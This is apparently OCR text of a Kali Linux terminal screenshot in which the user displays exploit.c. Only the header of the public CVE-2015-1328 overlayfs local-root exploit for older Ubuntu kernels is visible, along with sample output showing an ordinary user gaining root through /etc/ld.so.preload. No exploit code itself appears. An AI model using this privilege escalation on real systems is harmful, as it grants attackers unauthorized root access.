 File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat exploit.c
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*************************************************************
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman